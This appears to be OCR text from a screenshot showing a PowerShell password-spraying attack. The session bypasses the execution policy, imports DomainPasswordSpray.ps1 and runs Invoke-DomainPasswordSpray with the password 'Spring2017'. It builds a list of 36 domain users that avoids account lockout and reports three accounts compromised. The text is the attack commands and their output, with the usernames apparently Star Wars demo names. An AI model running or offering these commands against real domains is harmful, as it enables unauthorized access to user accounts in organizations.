 Recycle Bin
DomainPass..
Select Command Prompt - powershell.exe  -exec bypass
C:\Users\jeclipse\Desktop>powershell.exe -exec bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\jeclipse\Desktop> Import-Module .\DomainPasswordSpray.ps1
PS C:\Users\jeclipse\Desktop> Invoke-DomainPasswordSpray -Password Spring2017
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] The smallest lockout threshold discovered in the domain is 10 login attempts.
[*] Removing disabled users from list.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 36 users gathered from the current user's domain
Confirm Password Spray
Are you sure you want to perform a password spray against 36 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): y
[*] Password spraying has begun. Current time is 7:11 AM
[*] This might take a while depending on the total number of users
[*] SUCCESS! User:fn-2187 Password:Spring2017
[*] SUCCESS! User:tk-421 Password:Spring2017
[*] SUCCESS! User:tk-5531 Password:Spring2017
[*] Password spraying is complete
PS C:\Users\jeclipse\Desktop>
Type here to search
7:11 AM
5/31/2017